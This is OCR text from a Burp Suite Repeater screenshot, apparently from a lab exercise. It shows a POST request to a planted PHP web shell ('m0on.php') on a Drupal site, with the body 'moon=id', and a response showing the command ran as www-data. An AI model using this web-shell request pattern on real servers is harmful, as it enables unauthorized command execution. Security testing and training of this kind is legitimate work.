 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.43.192 ?
Request
Raw Params Headers Hex
POST /drupal/m0on.php HTTP/1.1
Host: 192.168.43.192
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: has_js=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 7
moon=id
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 30 Mar 2022 11:35:54 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 54
Connection: close
Content-Type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)